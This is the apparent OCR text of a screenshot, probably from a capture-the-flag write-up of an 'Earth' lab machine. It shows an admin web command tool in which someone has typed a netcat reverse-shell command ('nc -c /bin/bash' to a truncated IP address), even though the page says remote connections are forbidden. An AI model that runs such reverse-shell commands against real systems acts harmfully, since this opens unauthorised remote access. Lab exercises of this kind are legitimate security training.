 1 2 3 4
Earth Secure Messaging A
Not secure earth.local/admin/
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
• Remote connections are forbidden.
CLI command:
nc -c /bin/bash 192.16
Run command
Command output: